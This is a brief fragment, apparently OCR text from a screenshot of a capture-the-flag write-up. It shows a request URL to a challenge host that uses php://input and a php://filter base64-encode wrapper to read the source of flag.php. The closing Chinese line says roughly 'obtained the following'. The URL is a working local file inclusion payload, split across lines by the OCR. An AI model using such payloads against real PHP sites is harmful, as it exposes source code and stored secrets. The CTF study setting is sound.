
http://2a8da10821f39ea335a12fba77f7c3f
c.yogeit.com:8080/?
user=php://input&file=php://filter/read=co
nvert.base64-encode/resource=flag.php
得到了入下